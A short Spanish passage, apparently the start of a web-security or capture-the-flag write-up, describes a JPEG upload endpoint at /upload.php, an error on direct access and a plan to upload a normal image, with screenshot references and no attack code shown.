

Muestra una funcionalidad para cargar imágenes JPEG. El endpoint es /upload.php:

Si accedemos directamente, causamos un error:
Intentemos subir una imagen JPEG normal:
